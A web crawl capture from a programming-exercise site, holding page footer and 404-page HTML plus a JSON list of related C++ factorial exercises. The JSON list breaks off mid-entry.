                                    <li><a target="_blank" href="https://www.pinterest.com/nerdutella/"><i class="social_pinterest"></i></a></li>
                                    <li><a target="_blank" href="https://www.youtube.com/channel/UCfq9ux6HMqvqluMzgMWoWQA" class="icoGoogle" title="youtube"><i class="fab fa-youtube"></i></a></li>
                                    <!--<li><a href="#"><i class="social_twitter"></i></a></li>
                                    <li><a href="#"><i class="social_linkedin"></i></a></li>-->
                                </ul>
                                <!-- TrustBox widget - Micro Review Count -->
                                <div class="trustpilot-widget" data-locale="en-US" data-template-id="5419b6a8b0d04a076446a9ad" data-businessunit-id="63742552cfaceea0d79d1382" data-style-height="24px" data-style-width="100%" data-theme="light" data-min-review-count="10" data-without-reviews-preferred-string-id="1" data-style-alignment="center">
                                    <a href="https://www.trustpilot.com/review/nerdutella.com" target="_blank" rel="noopener">Trustpilot</a>
                                </div>
                                <!-- End TrustBox widget -->
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6">
                            <div class="f_widget link_widget pl_30 wow fadeInUp" data-wow-delay="0.2s">
                                <p>Write a C++ program to read an integer n and prints the factorial of n, assume that n = 10 | C++ programming-Programming                                    C++ programming-Programming question                                </p>
                            </div>
                        </div>
                        <div class="col-lg-2 col-sm-6">
                            <div class="f_widget link_widget wow fadeInUp" data-wow-delay="0.4s">
                                <h3 class="f_title">Know us</h3>
                                <ul class="list-unstyled link_list">
                                    <li><a href="https://nerdutella.com/about">About</a></li>
                                    <li><a href="https://nerdutella.com/contact-us">Contact us</a></li>
                                    <li><a href="https://nerdutella.com/teaching-jobs">Teaching jobs</a></li>
                                    <li><a href="https://nerdutella.com/questions">questions library</a></li>
                                    <li><a href="https://nerdutella.com/teachers">online teachers</a></li>
                                </ul>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6">
                            <div class="f_widget link_widget pl_70 wow fadeInUp" data-wow-delay="0.6s">
                                <h3 class="f_title">Get Help</h3>
                                <ul class="list-unstyled link_list">
                                    <li><a href="https://nerdutella.com/FAQ_Articles">knowledge base</a></li>
                                    <li><a href="https://nerdutella.com/terms-of-use">Terms & conditions</a></li>
                                    <li><a href="https://nerdutella.com/privacy-policy">Privacy policy</a></li>
                                    <li><a href="https://mcqgeek.com">mcqgeek.com</a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                    <div class="border_bottom"></div>
                </div>
            </div>
            <div class="footer_bottom text-center">
                <div class="container">
                    <p>© Copyright 2022, All Rights Reserved by <a href="https://nerdutella.com"><span style="color:#000000; font-weight:600;">nerd</span>utella<span style="color:#000000; font-weight:600;">.com</span></a></p>
                </div>
            </div>
        </footer>

        </div>

        <!-- Back to top button -->
        <a href="#" id="back-to-top" title="Back to Top"></a>

        <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/elagent-icon/style.min.css">
        <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.1.1/css/all.css" integrity="sha384-O8whS3fhG2OnA5Kas0Y9l3cfpmYjapjI0E4theH4iuMD+pLhbf6JI0jIMfYcK3yZ" crossorigin="anonymous">
        <!-- Optional JavaScript -->
        <!-- jQuery first, then Popper.js, then Bootstrap JS -->
        <script src="https://nerdutella.com/assets/template_files/js/bootstrap-tagsinput.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/typeahead/typeahead.bundle.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/bootstrap-tagsinput.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/typeahead/typeahead.bundle.min.js"></script>

        <!-- <script src="https://nerdutella.com/assets/template_files/js/jquery-3.5.1.min.js"></script> -->
        <script src="https://nerdutella.com/assets/template_files/assets/bootstrap/js/bootstrap.bundle.min.js"></script>
        <!-- <script src=""> </script> -->
        <script src="https://nerdutella.com/assets/template_files/js/parallax-scroll.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/counterup/jquery.counterup.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/counterup/jquery.waypoints.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/niceselectpicker/jquery.nice-select.min.js"></script>
        <!-- <script src=""></script> -->

        <script src="https://nerdutella.com/assets/template_files/assets/wow/wow.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/mcustomscrollbar/jquery.mCustomScrollbar.concat.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/dropzone/dropzone.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/magnify-pop/jquery.magnific-popup.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/plugins.js"></script>
        <script src="https://unpkg.com/ionicons@5.4.0/dist/ionicons.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/main.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/theme.js"></script>


        </body>

        </html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nerdutella.com/assets/template_files/js/parallax-scroll.js
body_size: 5308
content:
<!doctype html>
<html lang="en">

<head>
    <!-- Required meta tags -->
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-CKXJ010TSJ"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());

        gtag('config', 'G-CKXJ010TSJ');
    </script>


    <!-- Google Tag Manager -->
    <script>
        (function(w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start': new Date().getTime(),
                event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s),
                dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-W5ZT98J');
    </script>
    <!-- End Google Tag Manager -->

    <title>404 Page Not Found | nerdutella.com</title>
    <link rel="canonical" href="https://nerdutella.com/assets/template_files/js/parallax-scroll.js" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta content="404 Page Not Found | nerdutella.com" name="title">
    <meta name="description" content="with nerdutella.com you can get any example of anything you want,search through our collections of thousands of examples, also you can ask our geeks to get you example of anything you want">
    <meta name="keywords" content="example of, examples, example, examples collections, ask for an example">

    <meta name="Company" content="nerdutella.com">
    <meta name="programmer" content="">
    <meta name="web" content="nerdutella.com">
    <meta content="MSHTML 6.00.2900.2180" name="GENERATOR">
    <meta content="index, follow" name="robots">

    <meta property="fb:app_id" content="254506108566913" />
    <meta property="og:title" content="404 Page Not Found | nerdutella.com" />
    <meta property="og:description" content="" />
    <meta property="og:type" content="website" />
    <meta property="og:url" content="https://nerdutella.com/assets/template_files/js/parallax-scroll.js" />
    <meta property="og:image" content="https://nerdutella.com/assets/template_files/img/logo.webp" />
    <link rel="image_src" type="image/png" href="https://nerdutella.com/assets/template_files/img/logo.webp" />
    <meta property="og:image:type" content="image/png" />


    <meta name="twitter:card" content="summary">
    <meta name="twitter:site" content="https://nerdutella.com/assets/template_files/js/parallax-scroll.js">
    <meta name="twitter:title" content="404 Page Not Found | nerdutella.com">
    <meta name="twitter:description" content="">
    <meta name="twitter:image:src" content="https://nerdutella.com/assets/template_files/img/banner2.png">
    <meta name="twitter:image:alt" content="nerdutella">

    <link rel="shortcut icon" href="https://nerdutella.com/assets/template_files/img/favicon.ico" type="image/x-icon">
    <!-- Bootstrap CSS -->
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/bootstrap/css/bootstrap.min.css">
    <!-- <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/slick/slick.css">
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/slick/slick-theme.css"> -->
    <!-- icon css-->
    <!-- <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/elagent-icon/style.css"> -->
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/niceselectpicker/nice-select.min.css">
    <!-- <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/animation/animate.css"> -->
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/mcustomscrollbar/jquery.mCustomScrollbar.min.css">
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/dropzone/dropzone.min.css">
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/ionicons/css/ionicons.min.css">
    <!-- <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/css/style-main.css"> -->
    <!-- <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/css/responsive.css"> -->

    <!--new css-->
    <!-- <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/elagent-icon/style.min.css"> -->
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/animation/animate.min.css">
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/css/style-main.min.css">
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/css/responsive.min.css">


    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.1.1/css/all.css" integrity="sha384-O8whS3fhG2OnA5Kas0Y9l3cfpmYjapjI0E4theH4iuMD+pLhbf6JI0jIMfYcK3yZ" crossorigin="anonymous"> <!-- bootstrap wysihtml5 - text editor -->
    <!--  -->
    <!-- <link rel="stylesheet" href="//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css"> -->
    <link rel="stylesheet" href="https://ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/jquery-ui.css">
     <script src="https://code.jquery.com/jquery-1.12.4.js"></script> 
     <script src="https://code.jquery.com/ui/1.12.1/jquery-ui.js"></script> 
    <!--<srcipt src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></srcipt>-->
    <!--<srcipt src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.js"></srcipt>-->
    
    <link href="https://nerdutella.com/assets/template_files/css/toastr/toastr.css" rel="stylesheet" type="text/css" />
    <link href="https://nerdutella.com/assets/template_files/css/typeahead/bootstrap-tagsinput.min.css" rel="stylesheet">
    <link href="https://nerdutella.com/assets/template_files/css/typeahead/bootstrap-tagsinput-typeahead.min.css" rel="stylesheet">
    <link href="https://nerdutella.com/assets/template_files/css/typeahead/typeahead-custom.min.css" rel="stylesheet" type="text/css" />

    <div></div>

            <!-- Google one tap login -->
        <meta http-equiv="Content-Security-Policy" content="connect-src 'self' accounts.google.com">
        <script src="https://accounts.google.com/gsi/client" async defer></script>
        <meta name="google-signin-client_id" content="678365718905-d3qeitn1a605125un8649st1k23jcrga.apps.googleusercontent.com">
        <script src="https://apis.google.com/js/platform.js" async defer></script>
        <div id="g_id_onload" data-client_id="678365718905-d3qeitn1a605125un8649st1k23jcrga.apps.googleusercontent.com" data-type="google" data-login_uri="/login">
        </div>
        <script>
            $.get("/assets/fingerprint.htm", function(data) {
                $("body").append(data);
            });
        </script>
        <!-- End of google login -->
    

    <script>
                $(function() {
            $('#datepicker').datepicker({
                autoclose: true,
                changeMonth: true,
                changeYear: true,
                yearRange: '1940:+0',
                dateFormat: 'yy-mm-dd',
                defaultDate: '1991-01-01'
            });
        });
    </script>

    <!-- TrustBox script -->
    <script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
    <!-- End TrustBox script -->
	
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8779706611380899"
     crossorigin="anonymous"></script>
</head>

<body data-scroll-animation="true">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W5ZT98J" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <!--<div id="preloader">
        <div id="ctn-preloader" class="ctn-preloader">
            <div class="round_spinner">
                <div class="spinner"></div>
                <div class="text">
                    <img src="https://nerdutella.com/assets/template_files/img/spinner_logo.png" alt="">
                    <h4><span>Ama</span></h4>
                </div>
            </div>
            <h2 class="head">Did You Know?</h2>
            <p></p>
        </div>
    </div>-->

    <div class="body_wrapper">
        <div class="click_capture"></div>
        <nav class="navbar navbar-expand-lg menu_one sticky-nav d-lg-block d-none">
            <div class="container">
                <a class="navbar-brand header_logo" href="https://nerdutella.com/">
                    <img class="first_logo sticky_logo" src="https://nerdutella.com/assets/template_files/img/logo.webp" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.webp 2x" alt="logo" />
                    <img class="white_logo main_logo" src="https://nerdutella.com/assets/template_files/img/logo.webp" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.webp 2x" alt="logo" />
                </a>
                <div class="search-input">
                    <ion-icon class="search-icon" name="search-outline"></ion-icon>
                    <input type="text" placeholder="Search..." value="" class="">
                </div>

                <div class="collapse navbar-collapse" id="navbarSupportedContent">
                    <ul class="navbar-nav menu ms-auto">
                        <li class="nav-item dropdown submenu ">
                            <a href="https://nerdutella.com/" class="nav-link dropdown-toggle">Discover</a>
                            <i class="arrow_carrot-down_alt2 mobile_dropdown_icon" aria-hidden="false" data-bs-toggle="dropdown"></i>
                            <ul class="dropdown-menu">
                                <li class="nav-item active"><a href="https://nerdutella.com/questions" class="nav-link">Questions library</a></li>
                                <li class="nav-item"><a href="https://nerdutella.com/collections" class="nav-link">Collections library</a></li>
                                <li class="nav-item"><a href="https://nerdutella.com/teachers" class="nav-link">Find online teacher</a></li>

                            </ul>
                        </li>
                                            </ul>
                    <div class="right-nav">
                                                    <a class="action_btn btn_small_two btn-text-medium" href="https://nerdutella.com/login">login</a>
                                                <!-- <div class="px-2 js-darkmode-btn ms-0" title="Toggle dark mode">
                            <label for="something" class="tab-btn tab-btns">
                                <ion-icon name="moon"></ion-icon>
                            </label>
                            <label for="something" class="tab-btn">
                                <ion-icon name="sunny"></ion-icon>
                            </label>
                            <label class=" ball" for="something"></label>
                            <input type="checkbox" name="something" id="something" class="dark_mode_switcher">
                        </div> -->
                    </div>
                </div>
            </div>
        </nav>

        <div class="mobile_main_menu  sticky-nav menu_one">
            <div class="container">
                <div class="mobile_menu_left">
                    <button type="button" class="navbar-toggler mobile_menu_btn">
                        <span class="menu_toggle ">
                            <span class="hamburger">
                                <span></span>
                                <span></span>
                                <span></span>
                            </span>
                        </span>
                    </button>
                    <a class="navbar-brand header_logo" href="https://nerdutella.com/">
                        <img class="sticky_logo  " src="https://nerdutella.com/assets/template_files/img/logo.webp" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo">
                        <img class="white_logo main_logo" src="https://nerdutella.com/assets/template_files/img/logo.webp" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo">
                    </a>
                </div>
                <div class="mobile_menu_right">
                    <div class="right-nav">
                        <!-- <div class="px-2 js-darkmode-btn" title="Toggle dark mode">
                            <label for="something2" class="tab-btn tab-btns">
                                <ion-icon name="moon"></ion-icon>
                            </label>
                            <label for="something2" class="tab-btn">
                                <ion-icon name="sunny"></ion-icon>
                            </label>
                            <label class=" ball" for="something2"></label>
                            <input type="checkbox" name="something2" id="something2" class="dark_mode_switcher">
                        </div> -->
                    </div>
                </div>

            </div>
        </div>
        <div class="side_menu">
            <div class="mobile_menu_header">
                <div class="close_nav">
                    <i class="icon_close"></i>
                </div>
                <div class="mobile_logo">
                    <a class="navbar-brand header_logo me-0" href="https://nerdutella.com/">
                        <img class="sticky_logo main_logo" src="https://nerdutella.com/assets/template_files/img/logo.webp" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo">
                        <img class="white_logo" src="https://nerdutella.com/assets/template_files/img/logo.webp" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo">
                    </a>
                </div>
            </div>
            <div class="mobile_nav_wrapper">
                <nav class="mobile_nav_top">
                    <ul class="navbar-nav menu ms-auto">
                        <li class="nav-item dropdown submenu active">
                            <a href="https://nerdutella.com/" class="nav-link dropdown-toggle">Discover</a>
                            <i class="arrow_carrot-down_alt2 mobile_dropdown_icon" aria-hidden="false" data-bs-toggle="dropdown"></i>
                            <ul class="dropdown-menu">
                                <li class="nav-item active"><a href="https://nerdutella.com/questions" class="nav-link">questions library</a></li>
                                <li class="nav-item"><a href="https://nerdutella.com/teachers" class="nav-link">Find online teacher</a></li>

                            </ul>
                        </li>
                                                                            <a class="action_btn btn_small_two btn-text-medium" href="https://nerdutella.com/login">login</a>
                        
                    </ul>
                </nav>
            </div>
        </div> <!-- icon css-->
    <link rel="stylesheet" href="assets/elagent-icon/style.css">
    <link rel="stylesheet" href="assets/animation/animate.css">
    <link rel="stylesheet" href="css/style-main.css">
    <link rel="stylesheet" href="css/responsive.css">

    <div class="body_wrapper">
        <section class="error_area bg_color">
            <div class="error_dot one"></div>
            <div class="error_dot two"></div>
            <div class="error_dot three"></div>
            <div class="error_dot four"></div>
            <div class="container">
                <div class="error_content_two text-center">
                    <div class="error_img">
                        <img class="p_absolute error_shap" src="img/404_bg.png" alt="">
                        <div class="one wow clipInDown" data-wow-delay="1s"><img class="img_one" src="img/404_two.png"
                                alt=""></div>
                        <div class="two wow clipInDown" data-wow-delay="1.5s"><img class="img_two"
                                src="img/404_three.png" alt=""></div>
                        <div class="three wow clipInDown" data-wow-delay="1.8s"><img class="img_three"
                                src="img/404_one.png" alt=""></div>
                    </div>
					<h1>404 not found</h1>
                    <h2>Error. We can’t find the page you’re looking for.</h2>
                    <p>Sorry for the inconvenience. Go to our homepage or check out our latest collections of questions and exercises,
                        </p>
                    <a href="https://nerdutella.com/" class="action_btn box_shadow_none"><i class="arrow_left"></i>Back to nerdutella.com</a>
                </div>
            </div>
        </section>
    </div>

    <!-- Optional JavaScript -->
    <!-- jQuery first, then Popper.js, then Bootstrap JS -->
    <script src="js/jquery-3.5.1.min.js"></script>
    <script src="assets/bootstrap/js/bootstrap.bundle.min.js"></script>
    <script src="js/parallaxie.js"></script>
    <script src="assets/wow/wow.min.js"></script>
    <script src="https://unpkg.com/ionicons@5.4.0/dist/ionicons.js"></script>
    <script src="js/main.js"></script>




        <footer class="footer_area f_bg_color">
            <img class="p_absolute leaf" src="https://nerdutella.com/assets/template_files/img/v.svg" alt="">
            <img class="p_absolute f_man wow fadeInLeft" data-wow-delay="0.4s" src="https://nerdutella.com/assets/template_files/img/footer/f_man.png" alt="">
            <img class="p_absolute f_cloud" src="https://nerdutella.com/assets/template_files/img/footer/cloud.png" alt="">
            <img class="p_absolute f_email" src="https://nerdutella.com/assets/template_files/img/footer/email-icon.png" alt="">
            <img class="p_absolute f_email_two" src="https://nerdutella.com/assets/template_files/img/footer/email-icon_two.png" alt="">
            <img class="p_absolute f_man_two wow fadeInLeft" data-wow-delay="0.2s" src="https://nerdutella.com/assets/template_files/img/footer/man.png" alt="">
            <div class="footer_top">
                <div class="container">
                    <div class="row">
                        <div class="col-lg-4 col-sm-6">
                            <div class="f_widget subscribe_widget wow fadeInUp">
                                <a href="https://nerdutella.com/" class="f_logo"><img src="https://nerdutella.com/assets/template_files/img/logo.webp" alt="nerdutella.com"></a>
                                <h4 class="c_head">Signup now at nerdutella</h4>
                                <a href="https://nerdutella.com/signup" type="button" class="btn btn-danger">Signup</a>
                                <ul class="list-unstyled f_social_icon">
                                    <li><a target="_blank" href="https://www.facebook.com/nerdutella/"><i class="social_facebook"></i></a></li>
                                    <li><a target="_blank" href="https://www.pinterest.com/nerdutella/"><i class="social_pinterest"></i></a></li>
                                    <li><a target="_blank" href="https://www.youtube.com/channel/UCfq9ux6HMqvqluMzgMWoWQA" class="icoGoogle" title="youtube"><i class="fab fa-youtube"></i></a></li>
                                    <!--<li><a href="#"><i class="social_twitter"></i></a></li>
                                    <li><a href="#"><i class="social_linkedin"></i></a></li>-->
                                </ul>
                                <!-- TrustBox widget - Micro Review Count -->
                                <div class="trustpilot-widget" data-locale="en-US" data-template-id="5419b6a8b0d04a076446a9ad" data-businessunit-id="63742552cfaceea0d79d1382" data-style-height="24px" data-style-width="100%" data-theme="light" data-min-review-count="10" data-without-reviews-preferred-string-id="1" data-style-alignment="center">
                                    <a href="https://www.trustpilot.com/review/nerdutella.com" target="_blank" rel="noopener">Trustpilot</a>
                                </div>
                                <!-- End TrustBox widget -->
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6">
                            <div class="f_widget link_widget pl_30 wow fadeInUp" data-wow-delay="0.2s">
                                <p>                                                                    </p>
                            </div>
                        </div>
                        <div class="col-lg-2 col-sm-6">
                            <div class="f_widget link_widget wow fadeInUp" data-wow-delay="0.4s">
                                <h3 class="f_title">Know us</h3>
                                <ul class="list-unstyled link_list">
                                    <li><a href="https://nerdutella.com/about">About</a></li>
                                    <li><a href="https://nerdutella.com/contact-us">Contact us</a></li>
                                    <li><a href="https://nerdutella.com/teaching-jobs">Teaching jobs</a></li>
                                    <li><a href="https://nerdutella.com/questions">questions library</a></li>
                                    <li><a href="https://nerdutella.com/teachers">online teachers</a></li>
                                </ul>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6">
                            <div class="f_widget link_widget pl_70 wow fadeInUp" data-wow-delay="0.6s">
                                <h3 class="f_title">Get Help</h3>
                                <ul class="list-unstyled link_list">
                                    <li><a href="https://nerdutella.com/FAQ_Articles">knowledge base</a></li>
                                    <li><a href="https://nerdutella.com/terms-of-use">Terms & conditions</a></li>
                                    <li><a href="https://nerdutella.com/privacy-policy">Privacy policy</a></li>
                                    <li><a href="https://mcqgeek.com">mcqgeek.com</a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                    <div class="border_bottom"></div>
                </div>
            </div>
            <div class="footer_bottom text-center">
                <div class="container">
                    <p>© Copyright 2022, All Rights Reserved by <a href="https://nerdutella.com"><span style="color:#000000; font-weight:600;">nerd</span>utella<span style="color:#000000; font-weight:600;">.com</span></a></p>
                </div>
            </div>
        </footer>

        </div>

        <!-- Back to top button -->
        <a href="#" id="back-to-top" title="Back to Top"></a>

        <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/elagent-icon/style.min.css">
        <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.1.1/css/all.css" integrity="sha384-O8whS3fhG2OnA5Kas0Y9l3cfpmYjapjI0E4theH4iuMD+pLhbf6JI0jIMfYcK3yZ" crossorigin="anonymous">
        <!-- Optional JavaScript -->
        <!-- jQuery first, then Popper.js, then Bootstrap JS -->
        <script src="https://nerdutella.com/assets/template_files/js/bootstrap-tagsinput.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/typeahead/typeahead.bundle.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/bootstrap-tagsinput.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/typeahead/typeahead.bundle.min.js"></script>

        <!-- <script src="https://nerdutella.com/assets/template_files/js/jquery-3.5.1.min.js"></script> -->
        <script src="https://nerdutella.com/assets/template_files/assets/bootstrap/js/bootstrap.bundle.min.js"></script>
        <!-- <script src=""> </script> -->
        <script src="https://nerdutella.com/assets/template_files/js/parallax-scroll.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/counterup/jquery.counterup.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/counterup/jquery.waypoints.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/niceselectpicker/jquery.nice-select.min.js"></script>
        <!-- <script src=""></script> -->

        <script src="https://nerdutella.com/assets/template_files/assets/wow/wow.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/mcustomscrollbar/jquery.mCustomScrollbar.concat.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/dropzone/dropzone.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/magnify-pop/jquery.magnific-popup.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/plugins.js"></script>
        <script src="https://unpkg.com/ionicons@5.4.0/dist/ionicons.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/main.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/theme.js"></script>


        </body>

        </html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nerdutella.com/Questions/load_related_questions
body_size: 1484
content:
[{"Id":"3828","Is_vip":"0","Is_active":"1","Is_updated":"0","Is_completed":"1","Admin_comment":"","Title":"C++ Program To Find Factorial","Title_url":"C-plus-plus-Program-To-Find-Factorial","Details":"<p>Write A C++ Program To Calculate Factorial Of A Given Number or factorial program in c or Factorial For Large Number Using Array.<br \/><br \/><span style=\"font-size: 14pt;\"><strong>What Is Factorial:-<\/strong><\/span>&nbsp;<\/p>\r\n<p>In mathematics, the factorial of a non-negative integer n, denoted by n! is the product of all positive integers less than or equal to n. <span style=\"text-decoration: underline;\">For example,<\/span><br \/><br \/>5! = 5 * 4 * 3 * 2 * 1 = 120.<br \/><br \/>The value of 0! is 1, according to the convention for an empty product *<br \/><br \/>The factorial operation is encountered in many areas of mathematics, notably in combinatorics, algebra, and mathematical analysis. Its most basic occurrence is the fact that there are n!. This fact was known at least as early as the 12th century, to Indian scholars.<br \/>Source:-&nbsp;<a href=\"https:\/\/en.wikipedia.org\/wiki\/Factorial\" target=\"_blank\" rel=\"noopener\">Wikipedia<\/a><br \/><br \/><span style=\"font-size: 14pt;\"><strong>Logic:-&nbsp;<\/strong><\/span><\/p>\r\n<p>Suppose we want to find factorial of number 6 then we can multiply number from 1 to 6 (n) like 1 * 2 * 3 * 4 * 5 * 6 = 720. So we can use a loop and run the loop from 1 to number n (the number whose factorial you want) and multiply a number, this is a simple way to find a factorial. You can also find the factorial program for Large Number.<\/p>\r\n<p><strong>Factorial Use's in Real Life:-<\/strong><br \/>1. Trigonometry,<br \/>2. The exponential function<br \/>3. Permutations and Combinations<br \/>4. Calculus (Like Taylor&rsquo;s Series and Maclaurin Series)&nbsp;<br \/>5. Data Distributions<\/p>","Likes_number":"0","Dislikes_number":"0","TotalViews":"728","Difficulty_level":"2","type":"0","Publish_datetime":"2022-05-13 18:32:05","Publisher_user_id":"17","Teacher_name":"ghaidaib"},{"Id":"3904","Is_vip":"0","Is_active":"1","Is_updated":"0","Is_completed":"1","Admin_comment":"","Title":"C++ Program To Find Factorial","Title_url":"C-plus-plus-Program-To-Find-Factorial","Details":"<p>Write A C++ Program To Calculate Factorial Of A Given Number or factorial program in c or Factorial For Large Number Using Array.<br \/><br \/><span style=\"font-size: 14pt;\"><strong>What Is Factorial:-<\/strong><\/span><\/p>\r\n<p>&nbsp;In mathematics, the factorial of a non-negative integer n, denoted by n! is the product of all positive integers less than or equal to n. For example,<br \/><br \/>5! = 5 * 4 * 3 * 2 * 1 = 120.<br \/><br \/>The value of 0! is 1, according to the convention for an empty product *<br \/><br \/>The factorial operation is encountered in many areas of mathematics, notably in combinatorics, algebra, and mathematical analysis. Its most basic occurrence is the fact that there are n!. This fact was known at least as early as the 12th century, to Indian scholars.<br \/>Source:-&nbsp;<a href=\"https:\/\/en.wikipedia.org\/wiki\/Factorial\" target=\"_blank\" rel=\"noopener\">Wikipedia<\/a><\/p>\r\n<p><br \/><span style=\"font-size: 14pt;\"><strong>Logic:-<\/strong><\/span><\/p>\r\n<p>&nbsp;Suppose we want to find factorial of number 6 then we can multiply number from 1 to 6 (n) like 1 * 2 * 3 * 4 * 5 * 6 = 720. So we can use a loop and run the loop from 1 to number n (the number whose factorial you want) and multiply a number, this is a simple way to find a factorial. You can also find the factorial program for Large Number.<\/p>\r\n<p><br \/><strong>Factorial Use's in Real Life:-<\/strong><br \/>1. Trigonometry,<br \/>2. The exponential function<br \/>3. Permutations and Combinations<br \/>4. Calculus (Like Taylor&rsquo;s Series and Maclaurin Series)&nbsp;<br \/>5. Data Distributions<\/p>","Likes_number":"0","Dislikes_number":"0","TotalViews":"788","Difficulty_level":"2","type":"0","Publish_datetime":"2022-05-14 04:45:46","Publisher_user_id":"17","Teacher_name":"ghaidaib"},{"Id":"5640","Is_vip":"0","Is_active":"1","Is_updated":"0","Is_completed":"1","Admin_comment":"","Title":"Write a C++ program to find the number of trailing zeroes in a given factorial","Title_url":"Write-a-C-plus-plus-program-to-find-the-number-of-trailing-zeroes-in-a-given-factorial","Details":"<p dir=\"ltr\" style=\"text-align: left;\">Write a C++ program to find the number of trailing zeroes in a given factorial<\/p>\r\n<p dir=\"ltr\" style=\"text-align: left;\">Input: n = 4<br \/>Output: 0<br \/>Input: n = 6<br \/>Output: 1<\/p>\r\n<p dir=\"ltr\">Sample Output:<\/p>\r\n<pre class=\"output\" dir=\"ltr\">Number of trailing zeroes of factorial 4 = 0\r\n\r\nNumber of trailing zeroes of factorial 6 = 1\r\n\r\nNumber of trailing zeroes of factorial 7 = 1\r\n\r\nNumber of trailing zeroes of factorial 10 = 2\r\n<\/pre>","Likes_number":"0","Dislikes_number":"0","TotalViews":"191","Difficulty_level":"-1","type":"0","Publish_datetime":"2022-05-18 18:47:04","Publisher_user_id":"2","Teacher_name":"hamza"},{"Id":"5640","Is_vip":"0","Is_active":"1","Is_updated":"0","Is_completed":"1","Admin_comment":"","Title":"Write a C++ program to find the number of trailing zeroes in a given factorial","Title_url":"Write-a-C-plus-plus-program-to-find-the-number-of-trailing-zeroes-in-a-given-factorial","Details":"<p dir=\"ltr\" style=\"text-align: left;\">Write a C++ program to find the number of trailing zeroes in a given factorial<\/p>\r\n<p dir=\"ltr\" style=\"text-align: left;\">Input: n = 4<br \/>Output: 0<br \/>Input: n = 6<br \/>Output: 1<\/p>\r\n<p dir=\"ltr\">Sample Output:<\/p>\r\n<pre class=\"output\" dir=\"ltr\">Number of trailing zeroes of factorial 4 = 0\r\n\r\nNumber of trailing zeroes of factorial 6 = 1\r\n\r\nNumber of trailing zeroes of factorial 7 = 1\r\n\r\nNumber of trailing zeroes of 